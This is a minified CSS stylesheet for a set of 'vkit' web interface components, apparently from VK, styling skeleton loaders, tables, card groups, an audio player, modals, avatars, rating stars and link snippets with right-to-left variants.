@keyframes vkitSkeletonComponent__skeleton--VJl8N{0%{transform:translateX(calc(var(--vkit_internal--skeleton_gradient_width, 300px)*-1))}to{transform:translateX(0)}}.vkitSkeletonComponent__skeleton--VJl8N{--vkit_internal--skeleton_gradient_width:300px;--vkit_internal--skeleton_animation_duration:1.5s;--vkit_internal--skeleton_color_from:var(--skeleton-from, var(--vkui--color_skeleton_from));--vkit_internal--skeleton_color_to:var(--skeleton-to, var(--vkui--color_skeleton_to));background-color:var(--vkit_internal--skeleton_color_from, var(--vkui--color_skeleton_from));width:100%;max-width:100%;border-radius:6px;display:inline-flex;line-height:1;position:relative;overflow:hidden;visibility:visible;z-index:1}.vkitSkeletonComponent__withChildren--WEvQ5{width:unset}.vkitSkeletonComponent__skeleton--VJl8N .vkitSkeletonComponent__skeleton--VJl8N{--vkit_internal--skeleton_color_from:var(--vkui--color_background_content);--vkit_internal--skeleton_color_to:var(--vkui--color_background_tertiary)}.vkitSkeletonComponent__skeleton--VJl8N .vkitSkeletonComponent__skeleton--VJl8N .vkitSkeletonComponent__skeleton--VJl8N{--vkit_internal--skeleton_color_from:var(--skeleton-from, var(--vkui--color_skeleton_from));--vkit_internal--skeleton_color_to:var(--skeleton-to, var(--vkui--color_skeleton_to))}.vkitSkeletonComponent__skeleton--VJl8N .vkitSkeletonComponent__borderRadiusDefault--RRnEe{border-radius:var(--vkui--size_border_radius--regular)}.vkitSkeletonComponent__skeleton--VJl8N .vkitSkeletonComponent__borderRadiusPaper--Ee2Jk{border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitSkeletonComponent__skeleton--VJl8N .vkitSkeletonComponent__borderRadiusPromo--gUVJb{border-radius:var(--vkui--size_border_radius_promo--regular)}.vkitSkeletonComponent__skeleton--VJl8N::after{content:" ";display:block;position:absolute;top:0;left:0;right:0;height:100%;width:calc(100% + var(--vkit_internal--skeleton_gradient_width, 300px));background-image:linear-gradient(to right,var(--vkit_internal--skeleton_color_from, var(--vkui--color_skeleton_from))0,var(--vkit_internal--skeleton_color_to, var(--vkui--color_skeleton_to)) calc(var(--vkit_internal--skeleton_gradient_width, 300px)*.5),var(--vkit_internal--skeleton_color_from, var(--vkui--color_skeleton_from)) calc(var(--vkit_internal--skeleton_gradient_width, 300px)*.75));background-size:var(--vkit_internal--skeleton_gradient_width, 300px) 100%;background-attachment:fixed;animation-name:vkitSkeletonComponent__skeleton--VJl8N;animation-direction:normal;animation-iteration-count:infinite;animation-duration:var(--vkit_internal--skeleton_animation_duration, 1.5s);animation-timing-function:ease-in-out}[dir=rtl] .vkitSkeletonComponent__skeleton--VJl8N::after{background-image:linear-gradient(to left,var(--vkit_internal--skeleton_color_from, var(--vkui--color_skeleton_from))0,var(--vkit_internal--skeleton_color_to, var(--vkui--color_skeleton_to)) calc(var(--vkit_internal--skeleton_gradient_width, 300px)*.5),var(--vkit_internal--skeleton_color_from, var(--vkui--color_skeleton_from)) calc(var(--vkit_internal--skeleton_gradient_width, 300px)*.75));animation-direction:reverse}.vkitSkeletonComponent__skeletonNoAnimation--3naoF::after{content:none;animation-name:none}.vkitSkeletonComponent__skeletonNoShrink--GvuNM{flex-shrink:0}.vkitSkeletonComponent__skeletonChildren--3xVUH{visibility:hidden}
.vkitTableCell__root--7g2Hw{--vkit_internal--table_cell_left_padding:0px;--vkit_internal--table_cell_right_padding:0px;position:relative;padding:6px calc(12px + var(--vkit_internal--table_cell_right_padding, 0px)) 6px calc(12px + var(--vkit_internal--table_cell_left_padding, 0px));text-align:unset;font-weight:unset}[dir=rtl] .vkitTableCell__root--7g2Hw{padding:6px calc(12px + var(--vkit_internal--table_cell_left_padding, 0px)) 6px calc(12px + var(--vkit_internal--table_cell_right_padding, 0px))}.vkitTableCell__root--7g2Hw.vkitTableCell__root--7g2Hw{border-radius:0}.vkitTableCell__root--7g2Hw:first-child{--vkit_internal--table_cell_left_padding:4px}.vkitTableCell__root--7g2Hw:last-child{--vkit_internal--table_cell_right_padding:4px}.vkitTableCell__rootPlacementLeft--KrrJV{text-align:left}[dir=rtl] .vkitTableCell__rootPlacementLeft--KrrJV{text-align:right}.vkitTableCell__rootPlacementCenter--erc9N{text-align:center}.vkitTableCell__rootPlacementRight--PghWV{text-align:right}[dir=rtl] .vkitTableCell__rootPlacementRight--PghWV{text-align:left}.vkitTableCell__rootNoPadding--URD6n{padding:0 var(--vkit_internal--table_cell_right_padding, 0)0 var(--vkit_internal--table_cell_left_padding, 0)}[dir=rtl] .vkitTableCell__rootNoPadding--URD6n{padding:0 var(--vkit_internal--table_cell_left_padding, 0)0 var(--vkit_internal--table_cell_right_padding, 0)}.vkitTableCell__rootAppearanceAccent--HhEUG{background:var(--vkui--color_background_accent)}.vkitTableCell__rootAppearanceAccentThemed--4vYAc{background:var(--vkui--color_background_accent_themed)}.vkitTableCell__rootAppearancePositive--HFL5L{background:var(--vkui--color_background_positive)}.vkitTableCell__rootAppearancePositiveTint--RFzhx{background:var(--vkui--color_background_positive_tint)}.vkitTableCell__rootAppearanceNegative--3f9F6{background:var(--vkui--color_background_negative)}.vkitTableCell__rootAppearanceNegativeTint--aXxDm{background:var(--vkui--color_background_negative_tint)}.vkitTableCell__rootAppearanceSecondary--tCmU4{background:var(--vkui--color_background_secondary)}.vkitTableCell__rootAppearanceSecondaryAlpha--M1PK8{background:var(--vkui--color_background_secondary_alpha)}.vkitTableCell__rootAppearanceContrast--WE6i3{background:var(--vkui--color_background_contrast)}.vkitTableCell__rootAppearanceContrastSecondaryAlpha--99F2y{background:var(--vkui--color_background_contrast_secondary_alpha)}.vkitTableCell__rootAppearanceWarning--ejIVo{background:var(--vkui--color_background_warning)}
.vkitTableCheckboxCell__wrapper--khh2N{width:1%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vkitTableCheckboxCell__wrapper--khh2N:first-child .vkitTableCheckboxCell__root--K0IOC{padding-left:12px}[dir=rtl] .vkitTableCheckboxCell__wrapper--khh2N:first-child .vkitTableCheckboxCell__root--K0IOC{padding-left:0;padding-right:12px}.vkitTableCheckboxCell__wrapper--khh2N:last-child .vkitTableCheckboxCell__root--K0IOC{padding-right:12px}[dir=rtl] .vkitTableCheckboxCell__wrapper--khh2N:last-child .vkitTableCheckboxCell__root--K0IOC{padding-right:0;padding-left:12px}.vkitTableCheckboxCell__root--K0IOC{min-width:unset;min-height:unset;padding-top:8px;padding-bottom:8px}
.vkitSkeletonOverlay__root--w4Lxt{display:flex;position:relative;align-items:center;justify-content:center}.vkitSkeletonOverlay__children--NFpW0{visibility:hidden}
.vkitSkeletonText__root--AkQaj{position:relative;visibility:hidden}.vkitSkeletonText__children--C2YvN{visibility:hidden}.vkitSkeletonText__skeletons--8P6Kj{display:flex;flex-direction:column;width:100%}
.vkitGradientGroup__containerIn--WnBPI{margin:calc(var(--group-padding, 0px)*-1);border-radius:inherit;overflow:hidden;isolation:isolate}.vkitGradientGroup__containerInHasBackground--lQA2E{background-color:var(--vkui--color_background)}.vkitGradientGroup__container--WisUl:not(.vkitInternalGroupCard) .vkitGradientGroup__containerIn--WnBPI{margin-top:-8px}.vkitGradientGroup__header--jTtQl,.vkitGradientGroup__content--JosbM{padding:var(--group-padding, 0)}.vkitGradientGroup__header--jTtQl{position:relative;border-top-left-radius:inherit;border-top-right-radius:inherit}.vkitGradientGroup__headerContent--CUwij{position:relative}.vkitGradientGroup__gradient--9gaqV{position:absolute;top:0;bottom:calc(var(--vkui--size_border_radius_promo--regular)*-1);left:0;right:0;border-top-left-radius:inherit;border-top-right-radius:inherit}.vkitGradientGroup__gradientIn--clq9G{position:absolute;bottom:0;width:100%;height:calc(124px + var(--vkui--size_border_radius_promo--regular))}.vkitGradientGroup__gradientInBottomDirection--GpcjW{top:0;bottom:unset;height:200px}.vkitGradientGroup__content--JosbM.vkitGradientGroup__content--JosbM{border-radius:inherit;border-top-left-radius:var(--vkui--size_border_radius_promo--regular);border-top-right-radius:var(--vkui--size_border_radius_promo--regular)}.vkitGradientGroup__contentPrimary--KlLaG.vkitGradientGroup__contentPrimary--KlLaG{background:var(--vkui--color_background_content)}.vkitGradientGroup__content--JosbM>.vkuiCard__in > .vkuiHeader__host:first-child:not(.vkuiHeader__modeTertiary),.vkitGradientGroup__content--JosbM>.vkuiCard__in > .vkuiTappable__host:first-child > .vkuiHeader__host:not(.vkuiHeader__modeTertiary),.vkitGradientGroup__headerContent--CUwij>.vkuiHeader__host:first-child:not(.vkuiHeader__modeTertiary),.vkitGradientGroup__headerContent--CUwij>.vkuiTappable__host:first-child > .vkuiHeader__host:not(.vkuiHeader__modeTertiary){margin-top:-4px}.vkitGradientGroup__contentHasBackground--kMdUJ{box-shadow:none}.vkitGradientGroup__containerStretched--BFmWH,.vkitGradientGroup__containerStretched--BFmWH .vkitGradientGroup__containerIn--WnBPI,.vkitGradientGroup__containerStretched--BFmWH .vkitGradientGroup__content--JosbM{display:flex;flex-direction:column;flex-grow:1}
.vkitMediaAttachMeta__root--HcWRn{width:inherit;height:inherit;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vkitMediaAttachMeta__caption--LprZM{padding:0 5px;max-width:100%;box-sizing:border-box}
.vkitMediaAttachRemoveButton__overlay--RdZ3i{pointer-events:none}.vkitMediaAttachRemoveButton__buttonContainer--1iH8Z{position:relative;right:-6px;top:-6px;z-index:2}[dir=rtl] .vkitMediaAttachRemoveButton__buttonContainer--1iH8Z{right:auto;left:-6px}.vkitMediaAttachRemoveButton__button--kw7up.vkitMediaAttachRemoveButton__button--kw7up{border:var(--vkui--color_background_content) solid 2px;border-radius:50%;color:var(--vkui--color_icon_tertiary);background-color:var(--vkui--color_background_content);pointer-events:auto}
.vkitMediaAttach__root--z7GMH{display:block;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;transition:opacity var(--vkui--animation_duration_m) var(--vkui--animation_easing_platform)}.vkitMediaAttach__root--z7GMH[disabled]{opacity:var(--vkui--opacity_disable_accessibility)}.vkitMediaAttach__rootHovered--MWL12 .vkitMediaAttach__image--DnoSY{color:var(--vkui--color_icon_accent);background:var(--vkui--color_background_secondary--hover)}.vkitMediaAttach__inputHoverable--sAJZM:hover{background:var(--vkui--color_background_secondary--hover)}.vkitMediaAttach__inputActivable--VR0Vq:active{background:var(--vkui--color_background_secondary--active)}.vkitMediaAttach__image--DnoSY{transition:color var(--vkui--animation_duration_s) var(--vkui--animation_easing_platform),background var(--vkui--animation_duration_s) var(--vkui--animation_easing_platform)}
.vkitGroup__group--LBp1m,.vkitGroup__groupModeCard--Ee41B.vkitGroup__groupPaddingNone--W4tH6{--group-padding:0px}.vkitGroup__groupModeCard--Ee41B.vkitGroup__groupPaddingS--cxTD3{--group-padding:4px}.vkitGroup__groupModeCard--Ee41B.vkitGroup__groupPaddingM--HSndt{--group-padding:8px}.vkitGroup__group--LBp1m.vkitGroup__group--LBp1m.vkitGroup__groupModeCard--Ee41B.vkitGroup__groupModeCard--Ee41B.vkitGroup__noTopRounded--bZmDF{border-top-left-radius:0;border-top-right-radius:0}.vkitGroup__group--LBp1m.vkitGroup__group--LBp1m.vkitGroup__groupModeCard--Ee41B.vkitGroup__groupModeCard--Ee41B.vkitGroup__noBottomRounded--KGbag{border-bottom-left-radius:0;border-bottom-right-radius:0}.vkitGroup__stretched--oJdHc{min-height:100%;height:100%;box-sizing:border-box;flex-grow:1}.vkitGroup__group--LBp1m.vkitGroup__group--LBp1m.vkitGroup__groupModeCard--Ee41B.vkitGroup__groupModeCard--Ee41B{padding:var(--group-padding, 0)}.vkitGroup__horizontalContentExpanded--9HJAx.vkitGroup__horizontalContentExpanded--9HJAx{width:calc(100% + var(--group-padding, 0)*2);margin-left:calc(var(--group-padding, 0)*-1)}[dir=rtl] .vkitGroup__horizontalContentExpanded--9HJAx.vkitGroup__horizontalContentExpanded--9HJAx{margin-left:0;margin-right:calc(var(--group-padding, 0)*-1)}.vkitGroup__verticalContentExpanded--uDdXK{margin:calc(var(--group-padding, 0)*-1) auto}.vkitGroup__groupModeCard--Ee41B .vkitGroup__horizontalContentExpanded--9HJAx{padding:0 var(--vkui--size_border--regular);box-sizing:border-box}.vkitGroup__groupModePlain--8jwTn .vkitGroup__verticalContentExpanded--uDdXK{margin:-8px auto;padding:var(--vkui--size_border--regular)0;box-sizing:border-box}
.vkitGroupIsland__group--OxKre{background:var(--vkui--color_background_content);border-radius:var(--vkui--size_border_radius_paper--regular);position:relative;padding:var(--group-padding, 8px);margin-bottom:var(--vkit_internal--group_layout_spacing, 16px)}.vkitGroupIsland__group--OxKre:last-child{margin-top:0}.vkitGroupIsland__groupPaddingS--GudRR{--group-padding:4px}.vkitGroupIsland__groupPaddingNone--81azK{--group-padding:0px}.vkitGroupIsland__groupSticked--4684w{margin-bottom:var(--group-layout-sticked-spacing, 2px)}.vkitGroupIsland__groupSticked--4684w:not(:first-child){border-top-left-radius:var(--group-layout-sticked-radius, 8px);border-top-right-radius:var(--group-layout-sticked-radius, 8px)}.vkitGroupIsland__groupSticked--4684w:not(:last-child){border-bottom-left-radius:var(--group-layout-sticked-radius, 8px);border-bottom-right-radius:var(--group-layout-sticked-radius, 8px)}.vkitGroupIsland__groupNoTopRounded--RYlyQ{border-top-left-radius:0;border-top-right-radius:0}.vkitGroupIsland__groupNoBottomRounded--xZkyS{margin-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.vkitGroupIsland__groupStretched--f9daA{min-height:100%}.vkitGroupIsland__groupSticked--4684w:last-child{margin-bottom:var(--vkit_internal--group_layout_spacing, 16px)}.vkitGroupIsland__group--OxKre>.vkuiTappable__host{border-radius:inherit}.vkitGroupIsland__group--OxKre .vkitGroupIsland__description--1CrRB{display:block;padding:4px 16px 16px;color:var(--vkui--color_text_secondary)}
.vkitAudioPlayerPlaybackBody__root--SQhyH{display:grid;grid-template-areas:"cover audioInfo content""cover progressBar progressBar";grid-template-columns:auto minmax(50px,1fr) auto;grid-template-rows:auto 7px;align-content:center;align-items:center}.vkitAudioPlayerPlaybackBody__hideCover--Qno60.vkitAudioPlayerPlaybackBody__root--SQhyH{grid-template-areas:"audioInfo content""progressBar progressBar";grid-template-columns:minmax(50px,1fr) auto}.vkitAudioPlayerPlaybackBody__compact--xkXN1.vkitAudioPlayerPlaybackBody__root--SQhyH{grid-template-areas:"cover audioInfo content""progressBar progressBar progressBar";grid-template-columns:auto minmax(100px,1fr) auto;grid-template-rows:auto auto}.vkitAudioPlayerPlaybackBody__hideCover--Qno60.vkitAudioPlayerPlaybackBody__compact--xkXN1.vkitAudioPlayerPlaybackBody__root--SQhyH{grid-template-areas:"audioInfo content""progressBar progressBar";grid-template-columns:minmax(100px,1fr) auto}.vkitAudioPlayerPlaybackBody__hideProgressBar--ddP7K.vkitAudioPlayerPlaybackBody__root--SQhyH,.vkitAudioPlayerPlaybackBody__hideProgressBar--ddP7K.vkitAudioPlayerPlaybackBody__compact--xkXN1.vkitAudioPlayerPlaybackBody__root--SQhyH{grid-template-areas:"cover audioInfo content";grid-template-rows:auto}.vkitAudioPlayerPlaybackBody__hideCover--Qno60.vkitAudioPlayerPlaybackBody__hideProgressBar--ddP7K.vkitAudioPlayerPlaybackBody__root--SQhyH,.vkitAudioPlayerPlaybackBody__hideCover--Qno60.vkitAudioPlayerPlaybackBody__hideProgressBar--ddP7K.vkitAudioPlayerPlaybackBody__compact--xkXN1.vkitAudioPlayerPlaybackBody__root--SQhyH{grid-template-areas:"audioInfo content"}.vkitAudioPlayerPlaybackBody__cover--wVjcP{grid-area:cover;padding-right:10px}[dir=rtl] .vkitAudioPlayerPlaybackBody__cover--wVjcP{padding-right:0;padding-left:10px}.vkitAudioPlayerPlaybackBody__compact--xkXN1 .vkitAudioPlayerPlaybackBody__cover--wVjcP{padding-right:8px}[dir=rtl] .vkitAudioPlayerPlaybackBody__compact--xkXN1 .vkitAudioPlayerPlaybackBody__cover--wVjcP{padding-right:0;padding-left:8px}.vkitAudioPlayerPlaybackBody__audioInfo--7J2RU{grid-area:audioInfo;padding-right:11px}[dir=rtl] .vkitAudioPlayerPlaybackBody__audioInfo--7J2RU{padding-right:0;padding-left:11px}.vkitAudioPlayerPlaybackBody__progressBar--zK12Y{grid-area:progressBar;align-self:end;position:relative;bottom:-7px}.vkitAudioPlayerPlaybackBody__compact--xkXN1 .vkitAudioPlayerPlaybackBody__progressBar--zK12Y{bottom:0;padding-top:2px}.vkitAudioPlayerPlaybackBody__content--H4Ent{grid-area:content;display:flex;align-items:center;justify-content:flex-end;min-height:24px}.vkitAudioPlayerPlaybackBody__compact--xkXN1 .vkitAudioPlayerPlaybackBody__content--H4Ent{padding-bottom:1px;align-self:end}.vkitAudioPlayerPlaybackBody__hideProgressBar--ddP7K.vkitAudioPlayerPlaybackBody__compact--xkXN1 .vkitAudioPlayerPlaybackBody__content--H4Ent{align-self:center}.vkitAudioPlayerPlaybackBody__audioButtons--BdkFm{display:flex;align-items:center}.vkitAudioPlayerPlaybackBody__audioButton--prrM6{padding-right:12px}[dir=rtl] .vkitAudioPlayerPlaybackBody__audioButton--prrM6{padding-right:0;padding-left:12px}.vkitAudioPlayerPlaybackBody__audioButton--prrM6:last-of-type{padding-right:4px}[dir=rtl] .vkitAudioPlayerPlaybackBody__audioButton--prrM6:last-of-type{padding-right:0;padding-left:4px}.vkitAudioPlayerPlaybackBody__progressTime--1NXXr{align-self:end;min-width:34px;display:flex;justify-content:flex-end;padding-bottom:1px}.vkitAudioPlayerPlaybackBody__hideButtons--R4Oyj .vkitAudioPlayerPlaybackBody__progressTime--1NXXr{align-self:center;padding-bottom:0}.vkitAudioPlayerPlaybackBody__compact--xkXN1 .vkitAudioPlayerPlaybackBody__progressTime--1NXXr,.vkitAudioPlayerPlaybackBody__hideButtons--R4Oyj.vkitAudioPlayerPlaybackBody__compact--xkXN1 .vkitAudioPlayerPlaybackBody__progressTime--1NXXr{align-self:end;padding-bottom:3px}
.vkitAudioPlayerAudioInfoExpandButton__root--nWKIQ{min-height:16px}.vkitAudioPlayerAudioInfoExpandButton__icon--G1ZSl{padding-bottom:1px;margin-left:-2px}[dir=rtl] .vkitAudioPlayerAudioInfoExpandButton__icon--G1ZSl{margin-left:0;margin-right:-2px}
.vkitAudioPlayerAudioInfo__root--rkcDw{display:flex;flex-direction:column}.vkitAudioPlayerAudioInfo__title--1V1Ei{display:flex;align-items:flex-end}.vkitAudioPlayerAudioInfo__extra--7yf8N{padding-top:1px}.vkitAudioPlayerAudioInfo__ageRatedBadge--1fHXh{color:var(--vkui--color_icon_tertiary);padding:0 1px 2px 4px}[dir=rtl] .vkitAudioPlayerAudioInfo__ageRatedBadge--1fHXh{padding:0 4px 2px 1px}.vkitAudioPlayerAudioInfo__titleNoticeIcon--u3sSH{padding:0 1px 2px 4px}[dir=rtl] .vkitAudioPlayerAudioInfo__titleNoticeIcon--u3sSH{padding:0 4px 2px 1px}
.vkitContentTappable__tappable--I7Od8{box-sizing:border-box;display:block;text-decoration:unset;color:unset}.vkitContentTappable__tappable--I7Od8.vkitContentTappable__tappable--I7Od8{border-radius:var(--vkui--size_border_radius_paper--regular)}
.vkitContentTitles__subtitle--XA833{margin-top:2px;color:var(--vkui--color_text_secondary)}
.vkitPlaceholder__container--2B6xd{margin:0 auto}.vkitPlaceholder__containerStretched--DSXbL{height:100%;padding-top:inherit;padding-bottom:inherit}.vkitPlaceholder__containerOverlay--QRlkY{color:var(--vkui--color_text_contrast)}.vkitPlaceholder__containerOverlay--QRlkY .vkuiIcon{color:var(--vkui--color_icon_contrast)}.vkitPlaceholder__containerOverlay--QRlkY .vkuiPlaceholder__title{color:var(--vkui--color_icon_contrast)}.vkitPlaceholder__containerOverlay--QRlkY .vkitPlaceholder__text--hx8UB{color:var(--white_alpha60, rgba(255, 255, 255, 0.6))}
.vkitModalBody__container--t8UWg{line-height:19px}.vkitModalBody__containerLevel1--7IE6K{padding:8px var(--vkui--size_base_padding_horizontal--regular)}.vkitModalBody__containerLevel2--bDRCy{padding:20px var(--vkit_internal--modal_horizontal_padding, 24px)}
.vkitModalTextLayout__root--GoLGb{text-align:center;color:var(--vkui--color_text_primary)}.vkitModalTextLayout__rootPadded--QkHdU{padding:var(--vkui--size_base_padding_vertical--regular) var(--vkui--size_base_padding_horizontal--regular)}.vkitModalTextLayout__preheader--J3eTu,.vkitModalTextLayout__subheader--tAy7Q{color:var(--vkui--color_text_secondary)}.vkitModalTextLayout__preheader--J3eTu.vkitModalTextLayout__preheader--J3eTu{margin-bottom:4px}.vkitModalTextLayout__subheader--tAy7Q.vkitModalTextLayout__subheader--tAy7Q{margin-top:8px}.vkitModalTextLayout__subheaderPrimary--lrnj4{color:inherit}
.vkitIconSlider__container--pu1Rs{height:inherit;overflow:hidden;border-radius:inherit}.vkitIconSlider__slides--Kxuv7{width:200%;height:inherit}.vkitIconSlider__slide--lo5Zn{display:inline-flex;align-items:center;justify-content:center;width:50%;height:inherit}.vkitIconSlider__slidesAnimated--g21VM{transform:translateX(-50%);transition:transform var(--vkui--animation_duration_m)}[dir=rtl] .vkitIconSlider__slidesAnimated--g21VM{transform:translateX(50%)}
.vkitOnboardingBenefit__rootNoHorizontalPadding--8KqLK.vkitOnboardingBenefit__rootNoHorizontalPadding--8KqLK{padding-left:0;padding-right:0}
.vkitAvatar__root--GW8iO{background:var(--vkui--color_background_contrast);width:100%;height:100%;display:flex;align-items:center;justify-content:center;border-radius:50%}.vkitAvatar__overlay--tAnTo{opacity:.12;border-radius:50%}
.vkitImageSingle__image--HtIm1{object-fit:contain;object-position:center;display:block;margin:0 auto;width:100%;height:100%}.vkitImageSingle__browserGlitchesFix--zlcQ0.vkitImageSingle__image--HtIm1{transform:translateZ(0)}.vkitImageSingle__imageCover--CdCxv{object-fit:cover}.vkitImageSingle__imageBlur--QzBz3{transition:filter var(--vkui--animation_duration_m) ease-out;filter:blur(20px) brightness(.75) contrast(1.25);transform:scale(1.2)}.vkitImageSingle__imageHasNoHeightLimits--h3tG2{position:relative;max-width:100%}
.vkitInteractiveWrapper__root--KR7JA.vkitInteractiveWrapper__root--KR7JA{position:initial;border-radius:inherit}
.vkitSnippetRestrictionText__root--bhPIg{position:relative}.vkitSnippetRestrictionText__textSecondary--e4fif{color:var(--vkui--color_text_secondary)}.vkitSnippetRestrictionText__textContrast--kH3lT{color:var(--vkui--color_text_contrast)}
.vkitSnippetAttachment__root--mhk4k{position:relative;display:block;overflow:hidden;border-radius:0}.vkitSnippetAttachment__feed--NkQTo{background-color:var(--vkui--color_background_secondary)}.vkitSnippetAttachment__posting--1FZIU{background-color:var(--vkui--color_background_secondary);border-radius:var(--vkui--size_border_radius--regular)}.vkitSnippetAttachment__actionButton--0CI9i{position:absolute;top:0;right:0;padding:8px}[dir=rtl] .vkitSnippetAttachment__actionButton--0CI9i{right:auto;left:0}.vkitSnippetAttachment__imageWrapper--lJVHc{overflow:hidden;border-top:var(--vkui--size_border2x--regular) solid var(--vkui--color_image_border_alpha);border-bottom:var(--vkui--size_border2x--regular) solid var(--vkui--color_image_border_alpha)}
.vkitSimpleCell__rootDisableOpacity--CaC0P{opacity:var(--vkui--opacity_disable_accessibility)}
.vkitPrimaryAttachmentFaveButton__button--P68qO{cursor:pointer;color:var(--vkui--color_text_contrast);opacity:var(--vkui--opacity_disable_accessibility)}@media (hover:none){.vkitPrimaryAttachmentFaveButton__button--P68qO{opacity:1}}.vkitPrimaryAttachmentFaveButton__button--P68qO:hover{opacity:1}.vkitPrimaryAttachmentFaveButton__buttonPending--vFPor{cursor:progress}.vkitPrimaryAttachmentFaveButton__buttonIcon--TfHxO{filter:drop-shadow(0 0 2px var(--black_alpha40))}.vkitPrimaryAttachmentFaveButton__buttonIcon--TfHxO.vkitPrimaryAttachmentFaveButton__buttonIcon--TfHxO{padding:0}
.vkitCaptionInfo__caption--RsWfv{display:inline-flex}.vkitCaptionInfo__imageContainer--bLJsT{margin-right:4px}[dir=rtl] .vkitCaptionInfo__imageContainer--bLJsT{margin-right:0;margin-left:4px}
.vkitBottom__container--JYwo6{display:flex;overflow:hidden;flex-direction:column;justify-content:space-between;flex:1;padding:21px 18px}.vkitBottom__containerCompact--fGEJe{padding:16px}.vkitBottom__readArticleButton--QUcUd{box-shadow:var(--vkui--elevation3);margin:0 2px}
.vkitRatingLayout__root--WNRqf{display:flex;align-items:center}.vkitRatingLayout__rating--kZKU2{display:flex;align-items:center;text-decoration:none;font-family:inherit;color:inherit}.vkitRatingLayout__rating--kZKU2[aria-disabled=true],.vkitRatingLayout__rating--kZKU2[disabled]{cursor:inherit}.vkitRatingLayout__indicator--1nt6p{display:flex;align-items:center;font-weight:var(--vkui--font_weight_accent1)}.vkitRatingLayout__afterAppearancePrimary--bhTV0{color:var(--vkui--color_text_primary)}.vkitRatingLayout__afterAppearanceSecondary--4E4P4{color:var(--vkui--color_text_secondary)}.vkitRatingLayout__rootGapXs--Brm5C .vkitRatingLayout__indicator--1nt6p,.vkitRatingLayout__rootGapXs--Brm5C .vkitRatingLayout__after--8Mrcn,.vkitRatingLayout__rootGapXs--Brm5C .vkitRatingLayout__afterInner--Tluez{margin-left:var(--vkui--spacing_size_xs)}[dir=rtl] .vkitRatingLayout__rootGapXs--Brm5C .vkitRatingLayout__indicator--1nt6p,[dir=rtl] .vkitRatingLayout__rootGapXs--Brm5C .vkitRatingLayout__after--8Mrcn,[dir=rtl] .vkitRatingLayout__rootGapXs--Brm5C .vkitRatingLayout__afterInner--Tluez{margin-left:0;margin-right:var(--vkui--spacing_size_xs)}.vkitRatingLayout__rootGapS--ljQOB .vkitRatingLayout__indicator--1nt6p,.vkitRatingLayout__rootGapS--ljQOB .vkitRatingLayout__after--8Mrcn,.vkitRatingLayout__rootGapS--ljQOB .vkitRatingLayout__afterInner--Tluez{margin-left:var(--vkui--spacing_size_s)}[dir=rtl] .vkitRatingLayout__rootGapS--ljQOB .vkitRatingLayout__indicator--1nt6p,[dir=rtl] .vkitRatingLayout__rootGapS--ljQOB .vkitRatingLayout__after--8Mrcn,[dir=rtl] .vkitRatingLayout__rootGapS--ljQOB .vkitRatingLayout__afterInner--Tluez{margin-left:0;margin-right:var(--vkui--spacing_size_s)}.vkitRatingLayout__rootGapM--DhwiM .vkitRatingLayout__indicator--1nt6p,.vkitRatingLayout__rootGapM--DhwiM .vkitRatingLayout__after--8Mrcn,.vkitRatingLayout__rootGapM--DhwiM .vkitRatingLayout__afterInner--Tluez{margin-left:var(--vkui--spacing_size_m)}[dir=rtl] .vkitRatingLayout__rootGapM--DhwiM .vkitRatingLayout__indicator--1nt6p,[dir=rtl] .vkitRatingLayout__rootGapM--DhwiM .vkitRatingLayout__after--8Mrcn,[dir=rtl] .vkitRatingLayout__rootGapM--DhwiM .vkitRatingLayout__afterInner--Tluez{margin-left:0;margin-right:var(--vkui--spacing_size_m)}
.vkitStar__root--4hbS9{position:relative}.vkitStar__filledStarOrange--FX2Lj{color:var(--vkui--color_accent_orange_peach)}.vkitStar__filledStarAccent--Wt78y{color:var(--vkui--color_icon_accent)}.vkitStar__filledStarSecondary--sKi3q{color:var(--vkui--color_icon_secondary)}.vkitStar__emptyStar--EPLHd{color:var(--vkui--color_icon_tertiary);opacity:var(--vkui--opacity_disable)}.vkitStar__filledStar--lwkKY{position:absolute;top:0;left:0;transition-property:color;transition-duration:var(--vkui--animation_duration_m);overflow:hidden}[dir=rtl] .vkitStar__filledStar--lwkKY{left:auto;right:0}
.vkitRatingStars__root--tNMl3{margin:0;padding:0;display:flex;align-items:center;list-style:none}.vkitRatingStars__muted--bAQqz{opacity:var(--vkui--opacity_disable)}
.vkitOwnerInfo__ownerInfo--F3ZHU{display:flex;white-space:nowrap;align-items:center}.vkitOwnerInfo__ownerName--fpovX{margin-right:5px}[dir=rtl] .vkitOwnerInfo__ownerName--fpovX{margin-right:0;margin-left:5px}@media (--view-mobile){.vkitOwnerInfo__ownerName--fpovX{margin-right:3px}[dir=rtl] .vkitOwnerInfo__ownerName--fpovX{margin-right:0;margin-left:3px}}
.vkitCompactSnippetContent__contentContainerCompact--j9zGT{display:flex;flex-direction:column;height:100%;justify-content:flex-start;padding:16px}
.vkitFullSnippetContent__contentContainer--qZcg2{padding:16px 20px 0}
.vkitLinkImage__photoContainer--r4OiW{position:relative;height:222px}.vkitLinkImage__photoContainer--r4OiW::after{content:"";box-shadow:inset 0 0 0 var(--vkui--size_border--regular) var(--vkui--color_image_border_alpha);width:100%;height:100%;position:absolute;top:0;left:0;border-radius:var(--primary-attachment-border-radius, 8px)}[dir=rtl] .vkitLinkImage__photoContainer--r4OiW::after{left:auto;right:0}.vkitLinkImage__photo--l5bsD{border-radius:var(--primary-attachment-border-radius, 8px);overflow:hidden;width:100%;height:100%;object-fit:cover}.vkitLinkImage__photoContainerCompact--5D6gB{flex-shrink:0}.vkitLinkImage__photoContainerCompactSingle--K9fTI{max-height:65%;flex-grow:1}@media (--view-mobile){.vkitLinkImage__photoContainerCompactSingle--K9fTI{max-height:none;height:auto}}@media (--device-s){.vkitLinkImage__photoContainerCompactSingle--K9fTI{max-height:50%}}
